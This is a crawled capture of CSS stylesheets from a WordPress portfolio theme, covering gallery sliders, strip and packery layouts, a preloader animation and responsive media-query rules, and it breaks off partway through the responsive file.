.light_color_scheme .ribbon_prevSlide {
	background-position:0 -70px;
}

.light_color_scheme .ribbon_nextSlide {
	background-position:-27px -70px;
}

.ribbon_nextSlide:hover,
.ribbon_prevSlide:hover {
	opacity:0.7;
}

.ribbon_title {
	position:fixed;
	left:50px;
	bottom:100px;
	margin:0;
	color:#ffffff;
}

.light_color_scheme .ribbon_title {
	color:#363b43;
}

/* F L O W   G A L L E R Y */
.flow_container,.flow_container li {
	margin:0;
	padding:0;
	list-style:none;
}

.flow_container {
	position:fixed;
	left:0;
	top:0;
	width:100%;
	height:100%;
	display:block;
	transition:top 500ms,height 500ms;
}

.flow_container li {
	position:absolute;
	display:block;
	left:50%;
	top:0;
	opacity:0;
	transform:scale(0,0);
	z-index:-5;
	transition:all 500ms;
}

.flow_container li img {
	display:block;
	transition:all 500ms;
}

.flow_container li .flow_fadder {
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	display:block;
	transition:background 500ms;
}

.flow_container li.currentStep {
	z-index:27;
	opacity:1;
}

.flow_container li.prevStep,.flow_container li.nextStep {
	z-index:25;
	opacity:1;
	cursor:pointer;
}

.flow_container li.prevStep2,.flow_container li.nextStep2 {
	z-index:23;
	opacity:1;
	cursor:pointer;
}

.mirror_container {
	height:130px;
	position:fixed;
	visibility:hidden;
	z-index:-10;
}

.top_padding_block {
	height:110px;
	position:fixed;
	visibility:hidden;
	z-index:-10;
}

.flow_reflection {
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	height:130px;
	transform:scaleY(-1);
	opacity:.2;
	background-position:0 100%!important;
	background-size:100% auto;
}

.flow_reflection:before {
	content:'';
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
}
.flow_gallery .fs_title_wrapper {
	left:50%;
	transform:translateX(-50%);
	bottom:100px;
	top: auto;
	text-align:center;
	height:auto;
	position:fixed;
}
.flow_gallery .fs_title_wrapper h2 {
	margin:0;
}

/* S T R I P   T E M P L A T E */
.strip-page .footer {
	display:none;
}
.strip-menu,
.strip_template {
	overflow: hidden;
	position:fixed;
	left:0;
	top:0;
	width:100%;
	height:100%;
	display:block;
	font-size:0;
	line-height:0;
}
.strip-item {
	width:100%;
	position:relative;
	height:100%;
	display:inline-block;
	vertical-align:text-bottom;
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center;
}
.strip-item:before {
	content:'';
	width:100%;
	height:100%;
	display:block;
	position:absolute;
	left:0;
	top:0;
	background:rgba(0,0,0,0.3);
	transition:background 400ms;
}
.light_color_scheme .strip-item:before {
	background:rgba(255,255,255,0.15);
}
.strip_title {
	font-size:24px;
	line-height:26px;
	color:#fff;
	margin-bottom:13px;
	position:relative;
}
.strip_title:before {
	content:'';
	width:14px;
	height:2px;
	background:#ffffff;
	display:block;
	position:absolute;
	bottom:-6px;
	left:50%;
	margin-left:-7px;
}
.strip_caption {
	font-size:14px;
	line-height:16px;
	color:#fff;
}
.light_color_scheme .strip_title,
.light_color_scheme .strip_caption {
	color:#363b43;
}
.light_color_scheme .strip_title:before {
	background:#363b43;
}
.content_strip_wrapper {
	position:absolute;
	left:50%;
	top:50%;
	transform:translateX(-50%);
	margin:-33px 0 0 0;
	text-align:center;
	transition:transform 400ms;
	padding:0 20px;
}
.strip-item a {
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	display:block;
	z-index:15;
}
.strip-item:hover:before {
	background:rgba(0,0,0,0.5);
}
.light_color_scheme .strip-item:hover:before {
	background:rgba(255,255,255,0.3);
}
.strip-item:hover .content_strip_wrapper {
	transform:translate(-50%,-20%);
}
@media only screen and (min-width: 960px) and (max-width: 1200px) {
	.port4cols .portfolio_grid_item,
	.port5cols .portfolio_grid_item {
		width:33.33%;
	}
}
@media only screen and (min-width: 760px) and (max-width: 960px) {
	.port2cols .portfolio_grid_item,
	.port3cols .portfolio_grid_item,
	.port4cols .portfolio_grid_item,
	.port5cols .portfolio_grid_item {
		width:50%;
	}
	.portfolio_grid_wrapper.one_col .port_1col_img,
	.portfolio_grid_wrapper.one_col .port_1col_content {
		width:100%;
		padding:0;
	}
	.portfolio_grid_wrapper.one_col .port_1col_content {
		padding-top:20px;
	}
}
@media only screen and (max-width: 760px) {
	.strip-item	{
		width:100%!important;
	}
	.content_strip_wrapper {
		left:auto;
		right:30px;
		text-align:right;
		transform:none!important;
		padding-right:0;
	}
	.strip_title:before {
		margin-left:0;
		left:auto;
		right:0;
	}
	.strip-menu,
	.strip_template {
		position:static;
	}

	.port2cols .portfolio_grid_item,
	.port3cols .portfolio_grid_item,
	.port4cols .portfolio_grid_item,
	.port5cols .portfolio_grid_item {
		width:100%;
	}
	.portfolio_grid_wrapper.one_col .port_1col_img,
	.portfolio_grid_wrapper.one_col .port_1col_content {
		width:100%;
		padding:0;
	}
	.portfolio_grid_wrapper.one_col .port_1col_content {
		padding-top:20px;
	}
	.portfolio_grid_wrapper.one_col .pgc_left_part,
	.portfolio_grid_wrapper.one_col .pgc_right_part {
		float:none;
		text-align:center;
		margin:0 auto;
	}
	.portfolio_grid_wrapper.one_col .pgc_right_part .post_info {
		text-align:center;
		display:inline-block;
		float:none;
	}
	.mirror_container,
	.flow_reflection {
		height:50px;
	}
	.flow_container {
		transform:scale(0.7,0.7) translateY(-20px);
	}
	.ribbon_prevSlide {
		left:15px;
	}
	.ribbon_nextSlide {
		right:15px;
	}
	.ribbon_title {
		bottom:15px;
		left:0;
		width:100%;
		text-align:center;
		box-sizing:border-box;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		padding:0 15px;
	}
	.shift_slide .shift_title_wrapper {
		position:absolute;
		top:50%;
		margin:-33px 0 0 0;
		opacity:0!important;
		transition:opacity 400ms;
		min-width:300px;
	}
	.slide_fullview.shift_slide .shift_title_wrapper {
		opacity:1!important;
	}

}
.gt3_pre {
	white-space: pre;
}
.all_array_wrapper {
	font-size:0;
	line-height:0;
	padding-top:30px;
}
.all_array_wrapper > div {
	display:inline-block;
	width:12.5%;
}
.all_array_wrapper > div img {
	display:block;
	width:100%;
	height:auto;
}

/* Albums with Filtering  */
.portfolio_grid_isotope,
.fullscreen_style .portfolio_grid {
	overflow:hidden !important;
}

.show_album_content {
	text-align:center;
}
.albums_load_more {
	margin:0 auto 30px auto;
}
.show_album_content .portfolio_grid_item_wrapper {
	position:relative;
}
.show_album_content .portfolio_grid_item_wrapper > a {
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	display:block;
}
.show_album_content .portfolio_grid_item_wrapper:hover .gallery_fadder:before {
	opacity:0.5;
}
.show_album_content .portfolio_grid_item_wrapper:hover .gallery_fadder {
	background:rgba(54,59,67, 0.56);
}

/* Preloader */
.gt3_preloader {
	position:fixed;
	width:100%;
	height:100%;
	display:block;
	left:0;
	top:0;
	z-index:9999999;
	transition:opacity 500ms;
}
.gt3_preloader.removePreloader {
	opacity:1;
}
.gt3_preloader .gt3_preloader_content {
	width: 60px;
	height: 60px;
	position:absolute;
	left:50%;
	top:50%;
	transform:translate(-50%,-50%);
}

.gt3_preloader .arc1,
.gt3_preloader .arc2,
.gt3_preloader .arc3 {
	width: 80%;
	height: 80%;
	border-radius: 50%;
	border-width: 2px;
	border-style: solid;
	position:absolute;
	left:50%;
	top:50%;
	-webkit-animation: panel_icon 2s infinite linear;
	-moz-animation: panel_icon 2s infinite linear;
	animation: panel_icon 2s infinite linear;
	margin: -40% 0 0 -40%;
}

.gt3_preloader .arc2 {
	width: 65%;
	height: 65%;
	margin: -32.5% 0 0 -32.5%;
	-webkit-animation: panel_icon_rotate 2s infinite linear;
	-moz-animation: panel_icon_rotate 2s infinite linear;
	animation: panel_icon_rotate 2s infinite linear;
}

.gt3_preloader .arc3 {
	width: 50%;
	height: 50%;
	-webkit-animation: panel_icon_reverse 1s infinite linear;
	-moz-animation: panel_icon_reverse 1s infinite linear;
	animation: panel_icon_reverse 1s infinite linear;
	margin: -25% 0 0 -25%;
}

.ar_wrap {
	transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
}

/* Chrome, Safari, Opera */
@keyframes panel_icon {
	0% {transform:rotate(0deg);}
	50% {transform:rotate(180deg);}
	100% {transform:rotate(360deg);}
}

@-webkit-keyframes panel_icon {
	0% {transform:rotate(0deg);}
	50% {transform:rotate(180deg);}
	100% {transform:rotate(360deg);}
}

@keyframes panel_icon_reverse {
	0% {transform:rotate(0deg);}
	50% {transform:rotate(-180deg);}
	100% {transform:rotate(-360deg);}
}

@-webkit-keyframes panel_icon_reverse {
	0% {transform:rotate(0deg);}
	50% {transform:rotate(-180deg);}
	100% {transform:rotate(-360deg);}
}

@keyframes panel_icon_rotate {
	0% {transform:rotate(60deg);}
	50% {transform:rotate(240deg);}
	100% {transform:rotate(420deg);}
}

@-webkit-keyframes panel_icon_rotate {
	0% {transform:rotate(60deg);}
	50% {transform:rotate(240deg);}
	100% {transform:rotate(420deg);}
}

.welcome_text {
	font-size: 30px;
	line-height: 48px;
	font-weight: 300;
	padding: 0 50px 18px 50px;
}

.transp_hover:hover {
	background: none !important;
	color: #fff !important;
}

.rev-btn {
	transition: border-color 400ms, background-color 400ms, color 400ms !important;
	-webkit-transition: border-color 400ms, background-color 400ms, color 400ms !important;
}

/*	RS Custom Arrows */
.rev_slider .tparrows.custom {
	text-decoration:none;
	display:block;
	width:27px;
	height:13px;
	position:absolute;
	top:50%;
	z-index:70;
	cursor:pointer;
	box-shadow:none;
	background-image: url("../img/sprite.png");
	background-position: 0 0;
	background-repeat: no-repeat;
	background-size: 300px 150px;
	opacity: 1 !important;
	transition: opacity 300ms;
	-webkit-transition: opacity 300ms;
	background-color: transparent !important;
}

.rev_slider .tparrows.custom:before {
	display: none;
}

.rev_slider .tparrows.custom:hover {
	opacity: 0.8 !important;
}

.rev_slider .tp-rightarrow.tparrows.custom {
	background-position: -27px 0;
}

.light_color_scheme .rev_slider .tparrows.custom {
	background-position: 0 -70px;
}

.light_color_scheme .rev_slider .tp-rightarrow.tparrows.custom {
	background-position: -27px -70px;
}

.rev_slider .tparrows.custom:after {
	position: absolute;
	left: 36px;
	top: 0;
	line-height: 13px;
	height: 13px;
	color: #fff;
	font-weight: 400;
	font-size: 12px;
	content: attr(data-count);
	opacity: 1 !important;
}

.light_color_scheme .rev_slider .tparrows.custom:after {
	color: #363b43;
}

.rev_slider .tp-rightarrow.tparrows.custom:after {
	left: auto;
	right: 36px;
}

/* Portfolio packery */
.portfolio_packery {
	font-size: 0;
	line-height: 0;
	margin-right: -2px;
	margin-bottom: -1px;
}

.packery_item {
	display: inline-block;
	vertical-align: top;
	float: left;
}

.packery_item img {
	width: 100%;
	height: auto;
	vertical-align: top;
}

.packery_inner {
	margin-right: -1px;
	position: relative;
}

/* Type 6 */
.portfolio_packery.type_grid6 .packery_item:nth-child(6n+1) {
	width: calc(50% - 0.5px);
}

.portfolio_packery.type_grid6 .packery_item:nth-child(6n+2) {
	width: calc(25% - 0.5px);
}

.portfolio_packery.type_grid6 .packery_item:nth-child(6n+3) {
	width: calc(25% - 0.5px);
}

.portfolio_packery.type_grid6 .packery_item:nth-child(6n+4) {
	width: calc(50% - 0.5px);
}

.portfolio_packery.type_grid6 .packery_item:nth-child(6n+5) {
	width: calc(25% - 0.5px);
}

.portfolio_packery.type_grid6 .packery_item:nth-child(6n+6) {
	width: calc(25% - 0.5px);
}

/* Type 4 */
.portfolio_packery.type_grid4 .packery_item:nth-child(8n+1) {
	width: calc(50% - 0.5px);
}

.portfolio_packery.type_grid4 .packery_item:nth-child(8n+2) {
	width: calc(25% - 0.5px);
}

.portfolio_packery.type_grid4 .packery_item:nth-child(8n+3) {
	width: calc(25% - 0.5px);
}

.portfolio_packery.type_grid4 .packery_item:nth-child(8n+4) {
	width: calc(50% - 0.5px);
}

.portfolio_packery.type_grid4 .packery_item:nth-child(8n+5) {
	width: calc(25% - 0.5px);
}

.portfolio_packery.type_grid4 .packery_item:nth-child(8n+6) {
	width: calc(25% - 0.5px);
}
.portfolio_packery.type_grid4 .packery_item:nth-child(8n+7) {
	width: calc(50% - 0.5px);
}
.portfolio_packery.type_grid4 .packery_item:nth-child(8n+8) {
	width: calc(50% - 0.5px);
}

.packery_img_block {
	display: block;
	position: relative;
}

/* Filter */
.module_portfolio .filter_block {
	text-align:center;
	padding:0 40px 50px 40px;
	position:relative;
	z-index:15;
	line-height: 21px;
}
.module_portfolio .filter_block ul {
	margin:0;
	padding:0;
}
.module_portfolio .filter_block li {
	padding: 0;
	margin: 0;
	list-style: none;
}
.module_portfolio .filter_block li:before,
.module_portfolio .filter_block li:after {
	display: none;
}
.module_portfolio .filter_block li li {
	display: inline-block;
	vertical-align: top;
	margin: 0 14px 8px 14px;
	line-height: 21px;
}
.module_portfolio .filter_block a {
	display: block;
	line-height: 21px;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 14px;
	transition: color 300ms;
	-webkit-transition: color 300ms;
}

/* Fullwidth featured blog posts */
.wall_wrap .featured_posts {
	margin: 0;
}
.wall_wrap .featured_posts .featured_item {
	padding: 0;
	float: left;
	display: inline-block;
	vertical-align: top;
	margin: 0;
}
.wall_wrap .featured_posts .blog_post_preview {
	margin-bottom: 0;
	position: relative;
}
.wall_wrap .featured_posts .blog_post_preview .blog_content {
	
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
	z-index: 20;
	background: none;
}
.wall_wrap .featured_posts .blog_post_preview .blog_content .listing_meta,
.wall_wrap .featured_posts .blog_post_preview .blog_content .blog_post_title {
	
	position: absolute;
	left: 0px;
	top: 30px;
	right: 0px;
	margin: 0;
	z-index: 25;
}
.wall_wrap .featured_posts .blog_post_preview .blog_content .listing_meta .comments {
	display: none;
}
.wall_wrap .blog_post_author:after {
	display: none;
}
.wall_wrap .featured_posts .blog_post_preview .blog_content .blog_post_title {
	top: 50px;
	padding: 0;
}
.wall_wrap .featured_posts .blog_post_preview .blog_content .blog_post_title > div {
	display: none;
}
.featured_posts .learn_more,
.featured_posts .post_info {
	 display: none;
}

.wall_wrap .featured_posts .learn_more,
.wall_wrap .featured_posts .post_info {
	
	position: absolute;
	left: 32px;
	bottom: 27px;
	display: block;
	float: none;
	z-index: 50;
	color: #a7acb6;
}
.wall_wrap .featured_posts .learn_more:hover {
	color: #363b43;
}
.wall_wrap .featured_posts .learn_more:after {
	background-position: -62px -70px;
}

.wall_wrap .featured_posts .post_info {
	left: auto;
	right: 32px;
}

.wall_wrap .featured_posts .post_share > a,
.wall_wrap .featured_posts .like_count {
	color: #a7acb6;
}

.wall_wrap .featured_posts .post_share:hover > a,
.wall_wrap .featured_posts .likes_block:hover .like_count,
.wall_wrap .featured_posts .likes_block.already_liked .like_count {
	color: #363b43;
}

/* Odd */
.wall_wrap .featured_posts .featured_item:nth-child(odd) .blog_post_preview .blog_content {
	background: #f1f2f4;
}
.wall_wrap .featured_posts .featured_item:nth-child(odd) .listing_meta,
.wall_wrap .featured_posts .featured_item:nth-child(odd) .listing_meta a {
	color: #a7acb6;
}
.wall_wrap .featured_posts .featured_item:nth-child(odd) .blog_post_title,
.wall_wrap .featured_posts .featured_item:nth-child(odd) .blog_post_title a {
	color: #363b43;
}

/* Even */
.wall_wrap .featured_posts .featured_item:nth-child(even) .blog_post_preview .blog_content {
	background: rgba(54,59,67, 0.4);
}
.wall_wrap .featured_posts .featured_item:nth-child(even) .listing_meta,
.wall_wrap .featured_posts .featured_item:nth-child(even) .listing_meta a,
.wall_wrap .featured_posts .featured_item:nth-child(even) .blog_post_title,
.wall_wrap .featured_posts .featured_item:nth-child(even) .blog_post_title a {
	color: #fff;
}
.wall_wrap .featured_posts .featured_item:nth-child(even) .listing_meta a:hover,
.wall_wrap .featured_posts .featured_item:nth-child(even) .blog_post_title a:hover {
	color: rgba(255,255,255, 0.7);
}
.wall_wrap .featured_posts .featured_item:nth-child(even) .learn_more {
	color: #fff;
}
.wall_wrap .featured_posts .featured_item:nth-child(even) .learn_more:hover {
	color: rgba(255,255,255, 0.7);
}
.wall_wrap .featured_posts .featured_item:nth-child(even) .learn_more:after {
	background-position: -62px 0;
	opacity: 1;
}
.wall_wrap .featured_posts .featured_item:nth-child(even) .post_share > a,
.wall_wrap .featured_posts .featured_item:nth-child(even) .like_count {
	color: #fff;
}
.wall_wrap .featured_posts .featured_item:nth-child(even) .post_share:hover > a,
.wall_wrap .featured_posts .featured_item:nth-child(even) .likes_block:hover .like_count,
.wall_wrap .featured_posts .featured_item:nth-child(even) .likes_block.already_liked .like_count {
	color: rgba(255,255,255, 0.7);
}
.wall_wrap .featured_posts .featured_item:nth-child(even) .post_share:hover > a:before {
	color: rgba(255, 255, 255, 0.7);
}
.gt3_pre {
	text-align:left;
}
.gt3_temp_class {
	height:100%!important;
	font-size:14px!important;
	line-height:20px!important;
}

--- FILE ---
content_type: text/css
request_url: http://www.brasilvisual.art.br/wp-content/themes/johnblack/css/responsive.css?ver=4.7.3
body_size: 16451
content:
/* R E S P O N S I V E */

.mobile_menu_wrapper {
	margin-bottom: 30px;
}

.page-template-page-kenburns .mobile_menu_wrapper,
.page-template-page-fullscreen-slider .mobile_menu_wrapper,
.single-gallery .mobile_menu_wrapper,
.page-template-page-background .mobile_menu_wrapper,
.page-template-page-shift-slider .mobile_menu_wrapper,
.error404 .mobile_menu_wrapper,
.page-template-page-gallery-ribbon .mobile_menu_wrapper,
.page-template-page-strip .mobile_menu_wrapper,
.has_fw_slider .mobile_menu_wrapper {
	margin-bottom: 0;
}

@media only screen and (min-width: 768px) {
	[class*=span] {
		float: left;
	}
	.span1 {
		width: 8.333333333333332%;
	}
	.span2 {
		width: 16.666666666666664%;
	}
	.span3 {
		width: 25%;
	}
	.span4 {
		width: 33.33333333333333%;
	}
	.span5 {
		width: 41.66666666666667%;
	}
	.span6 {
		width: 50%;
	}
	.span7 {
		width: 58.333333333333336%;
	}
	.span8 {
		width: 66.66666666666666%;
	}
	.span9 {
		width: 75%;
	}
	.span10 {
		width: 83.33333333333334%;
	}
	.span11 {
		width: 91.66666666666666%;
	}
	.span12 {
		width: 100%;
	}
	.container {
		width: 750px;
	}

	.right-sidebar-block,
	.left-sidebar-block,
	.fl-container.hasRS,
	.posts-block.hasLS {
		float:left;
	}
	.right-sidebar-block,
	.left-sidebar-block {
		width:33.3%;
	}
	.fl-container {
		width:100%;
	}
	.fl-container.hasRS,
	.posts-block.hasLS {
		width:66.7%;
	}
}

@media only screen and (min-width: 901px) {
	a.menu_toggler {
		display: none !important;
	}

	.mobile_menu_wrapper,
	.mobile-navigation-toggle {
		display: none !important;
	}
}

@media only screen and (min-width: 992px) {
	.container {
		width: 970px;
	}
}

@media only screen and (min-width: 1200px) {
	.container {
		width: 1200px;
	}
	.countdown-section {
		margin-right: 175px;
	}
	.countdown-section:after {
		right: -88px;
	}
	.countdown-amount {
		font-size: 112px;
		line-height: 82px;
	}
	.module_testimonial .module_inner {
		padding-left: 170px;
		padding-right: 170px;
	}
	.slick-prev {
		left: -170px;
	}
	.slick-next {
		right: -170px;
	}
}

@media only screen and (max-width: 900px) {
	.header_holder,
	.main_header .fright {
		display: none !important;
	}

	.main_header {
		position: relative !important;
	}

	.main_header header {
		padding-right: 40px;
	}

	.wrapper {
		padding-top: 0 !important;
	}

	.mobile_menu_wrapper {
		display:none;
		z-index:999;
	}

	.mobile_menu_wrapper .sub-menu {
		display:block;
	}

	.mobile_menu_wrapper .sub-nav {
		display: none;
	}

	.mobile_menu_wrapper ul.menu {
		padding:12px 29px 18px 29px;
		margin:0;
		list-style:none;
	}

	.mobile_menu_wrapper ul.menu > li {
		padding:3px 0;
		margin:0;
		list-style:none;
		text-align:left!important;
	}

	.mobile_menu_wrapper ul.menu li a {
		display:inline-block;
		vertical-align: top;
		position: relative;
		padding-right: 12px;
	}

	.mobile_menu_wrapper .menu-item-has-children > a:after {
		position: absolute;
		top: 0;
		right: 0;
		content: "\f107";
		display:inline-block;
		font-family: 'FontAwesome';
		font-weight:normal;
	}

	.mobile_menu_wrapper ul.menu ul,
	.mobile_menu_wrapper ul.menu ul ul {
		padding:3px 0 0 0;
		margin:0 0 0 15px;
		list-style: none;
	}

	.mobile_menu_wrapper ul.menu li li,
	.mobile_menu_wrapper ul.menu li li li {
		padding:3px 0;
	}

	.mobile_menu_wrapper ul.menu li li:last-child,
	.mobile_menu_wrapper ul.menu li li li:last-child {
		padding-bottom:0;
	}

	.logo_sect {
		float: none;
		display: block;
	}

	.logo_sect .logo {
		display: inline-block;
		vertical-align: top;
		max-width: 100%;
	}

	.logo_sect .logo img {
		max-width: 100%;
		height: auto;
	}

	.strip_template .strip-item a:after {
		width: 100%;
		height: 1px;
		top: auto;
		bottom: 0;
	}

	.fs_title_wrapper,
	.fs_thmb_viewport,
	.fs_controls {
		display:none!important;
	}

	.page-template-page-with-slider .fs_gallery_slider,
	.contacts_map {
		width: 100%;
		position: relative;
		height: 400px;
	}

	.hide_module_title .bg_title {
		display: none;
	}

	.shift_gallery_wrapper,
	.shift_gallery {
		position:absolute;
		height: 100% !important;
		min-height: auto !important;
	}

	.shift_btn_prev,
	.shift_btn_next {
		z-index: 50;
	}

	.shift_title_wrapper {
		display: none;
	}

	.height_100percent {
		min-height: auto;
	}

	.wrapper_404 .container,
	.absolute_container,
	.pp_page .wrapper_404 {
		position: relative !important;
		top: auto !important;
		left: auto !important;
		transform: none !important;
		-webkit-transform: none !important;
		height: auto !important;
		margin: 0 auto !important;
		padding: 30px 0;
	}

	.global_count_wrapper .absolute_container {
		position: absolute !important;
		top: 50% !important;
		left: 50% !important;
		transform: translate(-50%, -50%) !important;
		-webkit-transform: translate(-50%, -50%) !important;
		height: auto !important;
		margin: 0 !important;
		padding: 0 !important;
		width: 90% !important;
	}

	.pp_container {
		padding-top: 0 !important;
		padding-bottom: 0 !important;
	}

	.wrapper {
		position: relative !important;
	}

	.pp_page .footer {
		position:relative !important;
		bottom:auto;
		left:auto;
		width:100%;
	}

	.contacts_map {
		margin-top: 50px;
	}

	.wrapper_404 h1 {
		padding-top: 0;
	}

	.flow_container,
	.ribbon_slider_wrapper {
		position: absolute !important;
		top: 0 !important;
		margin-top: -30px;
	}

	.ribbon_prevSlide,
	.ribbon_nextSlide {
		position: absolute;
	}

	.ribbon_slider_wrapper {
		margin-top: 0;
	}

	.ribbon_title {
		display: none !important;
	}

	.span-sm12 {
		width: 100%;
	}

}

@media only screen and (max-width: 320px) {
	ol.commentlist li ul li .stand_comment {
		padding-left:30px;
	}
}

@media only screen and (max-width: 480px) {
	.page-template-page-with-slider .fs_gallery_slider,
	.contacts_map {
		height: 300px;
	}
	.price_item_head,
	.price_item_body,
	.price_item_btn {
		padding-left: 35px;
		padding-right: 35px;
	}
	.price_item_head:after {
		left: 35px;
	}
	.price_item_title h2 {
		line-height: 35px;
		font-size: 32px;
	}
	.price_item_btn a,
	.price_item_cost {
		float: none;
	}

	.prev_next_links .fleft,
	.prev_next_links .fright {
		float: none;
		padding-bottom: 15px;
	}

	.prev_next_links .fleft a,
	.prev_next_links .fright a {
		text-align: center;
	}
	.prev_next_links span {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	.prev_next_links span:after {
		display: none;
	}
	.search_result_form .search_text,
	.pp_page .wrapper_404 label,
	.pp_page .wrapper_404 input[type="password"] {
		max-width: 140px !important;
	}
	.shortcode_tab_item_title {
		display: block;
		margin:1px 0 0 0;
	}

	.ribbon_slider_wrapper,
	.ribbon_slider_wrapper > ul,
	.ribbon_slider_wrapper > ul > li {
		height: 100% !important;
	}
}

@media only screen and (max-width: 1199px) {
	.page_title h1 {
		padding-right: 90px !important;
		font-size: 80px !important;
		line-height: 85px !important;
	}
	.page_title h1:after {
		width: 60px;
	}
}

@media only screen and (max-width: 767px) {

	.page_title h1 {
		padding-right: 60px !important;
		font-size: 40px !important;
		line-height: 45px !important;
	}
	.page_title h1:after {
		width: 35px;
	}

	.container {
		padding-right: 30px;
		padding-left: 30px;
	}

	.footer .copyright,
	.footer .foot_info_block {
		display:block;
		float:none;
		text-align:center;
	}
	.items2.featured_posts .featured_item,
	.items3.featured_posts .featured_item,
	.items4.featured_posts .featured_item,
	.sponsors_works.items1 li,
	.sponsors_works.items2 li,
	.sponsors_works.items3 li,
	.sponsors_works.items4 li,
	.shortcode_diagram.items1 li,
	.shortcode_diagram.items2 li,
	.shortcode_diagram.items3 li,
	.shortcode_diagram.items4 li,
	.module_iconboxes .items1 .shortcode_iconbox,
	.module_iconboxes .items2 .shortcode_iconbox,
	.module_iconboxes .items3 .shortcode_iconbox,
	.module_iconboxes .items4 .shortcode_iconbox,
	.list-of-images.items1 .gallery_item,
	.list-of-images.items2 .gallery_item,
	.list-of-images.items3 .gallery_item,
	.list-of-images.items4 .gallery_item,
	.list-of-images.items1 .portfolio_item,
	.list-of-images.items2 .portfolio_item,
	.list-of-images.items3 .portfolio_item,
	.list-of-images.items4 .portfolio_item,
	.featured_items .items1 li,
	.featured_items .items2 li,
	.featured_items .items3 li,
	.featured_items .items4 li,
	.module_team .items2 li,
	.module_team .items3 li,
	.module_team .items4 li,
	.footer_widget {
		width: 100%;
	}
	.module_price_table .price_item {
		width: 100% !important;
	}
	.prefooter_wrapper {
		margin-left:0;
	}
	.footer_widget {
		padding-left: 0;
	}
	.text-right {
		text-align: left;
	}
	.element,
	.portfolio_packery .packery_item {
		width:100% !important;
	}

	.container {
		padding-right: 30px;
		padding-left: 30px;
	}

	h1, h1 span, h1 a {
		font-size:30px;
	}

	h4, h4 span, h4 a {
		font-size:22px;
	}

	h5, h5 span, h5 a {
		font-size:20px;
	}

	.portfolio_bg1,
	.creative_bg {
		background: none;
		padding-top: 0;
		padding-bottom: 0;
	}

	.wrapper_404 .container {
		width: 100%;
	}

	.module_google_map iframe,
	.flex_fullwidth .flexslider,
	.flex_fullwidth .flexslider .slides > li {
		height: 350px !important;
	}
	.countdown-section {
		margin-right: 29px;
		padding-top: 0;
		text-align: center;
	}
	.countdown-section:after {
		right: -16px;
	}
	.countdown-amount {
		font-size: 24px;
		line-height: 30px;
		text-align: center;
	}
	.countdown-period {
		text-transform: none;
		font-size: 11px;
		line-height: 20px;
		position: relative;
		text-align: center;
		top: auto;
		left: auto;
		transform: none;
		-webkit-transform: none;
	}
	.coming_bottom .social_icons,
	.global_count_wrapper p {
		display: none;
	}

	.list_of_works {
		padding: 50px;
	}

	.ribbon_wrapper,
	.fs_grid_gallery {
		height:auto!important;
	}
	.ribbon_list,
	.fw_gallery_list {
		position:static!important;
		width:100%!important;
		height:auto!important;
		margin:0 0 20px 0!important;
	}
	.ribbon_list li,
	.fw_gallery_list li {
		width:100%!important;
		box-sizing:border-box!important;
		-webkit-box-sizing:border-box!important;
		-moz-box-sizing:border-box!important;
		padding:0 10px!important;
		margin:10px 0 0 0!important;
		opacity:1!important;
	}
	.fw_gallery_list li {
		position:static!important;
		height:auto!important;
	}
	.slide_wrapper {
		display:block!important;
		margin:0!important;
		height:auto!important;
	}
	.ribbon_list li img,
	.fw_gallery_list li img {
		display:block!important;
		width:100%!important;
		height:auto!important;
	}
	.slider_info {
		position:static!important;
		margin-left:0!important;
	}

	.pl170 {
		padding-left: 30px;
	}

	.pr170 {
		padding-right: 30px;
	}

	.contact_video_bg,
	.showreel_video_bg,
	.flex_singlepost_fullwidth .flexslider,
	.flex_singlepost_fullwidth .flexslider .slides > li,
	.module_video .video_bg,
	.module_video .wrapped_video iframe {
		height: 300px !important;
	}

	.margin80 {
		margin: 40px 30px;
	}

	.pt170,
	.pt190 {
		padding-top: 40px;
	}

	.pt200 {
		padding-top: 100px;
	}

	.pb170,
	.pb190 {
		padding-bottom: 40px;
	}

	.pb160 {
		padding-bottom: 60px;
	}

	.flexslider .absolute_container a.shortcode_button {
		display: none;
	}

	.list_of_works li {
		padding-left: 0 !important;
	}

	.list_of_works li img {
		display: none;
	}

	.column1 .item_title_block {
		padding-top: 30px;
	}

	.single_image img {
		width: 100%;
		height: auto;
	}

	.page-template-page-coming-soon {
		overflow: hidden;
	}

	.module_skills .skills_list li {
		width: calc(100% - 30px) !important;
	}

	.wrapper_404 h1,
	.pp_page .wrapper_404 h1 {
		line-height: 40px;
		font-size: 35px;
	}

	.wrapper_404 h2 {
		margin-bottom: 25px;
		font-size: 18px;
		line-height: 24px;
	}

	.coming_soon_title {
		padding-bottom: 20px;
	}
	.coming_soon_form {
		padding: 0;
	}

	.single_post .tagcloud,
	.single_post .post_info {
		float: none;
		margin-top: 0;
		margin-bottom: 20px;
	}

	.single_post .post_info {
		margin-bottom: 0;
	}

	.blogpost_user_meta .author-ava {
		position: static;
		left: auto;
		top: auto;
		margin: 0 auto 20px auto;
	}

	.blogpost_user_meta {
		padding-left: 30px;
		text-align: center;
	}

	ol.commentlist li ul li .stand_comment {
		padding-left: 143px;
	}

	ol.commentlist li ul li ul li .stand_comment {
		padding-left: 173px;
	}

	.container.pp_container {
		padding-left: 0;
		padding-right: 0;
	}

	.search_result_form .search_text,
	.pp_page .wrapper_404 label,
	.pp_page .wrapper_404 input[type="password"] {
		max-width: 200px;
	}

	.portfolio_grid_wrapper .filter_block li {
		display: block;
		text-align: center;
		margin: 0 0 7px 0;
	}

	.featured_posts .featured_item {
		margin-right: 0;
	}

	.ribbon_slider_wrapper,
	ul.ribbon_slider,
	ul.ribbon_slider li {
		position: relative !important;
		width: 100% !important;
		height: auto !important;
		transform: none !important;
		-webkit-transform: none !important;
		left: auto !important;
		top: auto !important;
		transition: none !important;
		-webkit-transition: none !important;
	}
	.ribbon_prevSlide, .ribbon_nextSlide {
		display: none !important;
	}
	ul.ribbon_slider li:before,
	ul.ribbon_slider li:after {
		display: none !important;
	}

	ul.ribbon_slider li {
		padding: 0 15px 15px 15px;
	}

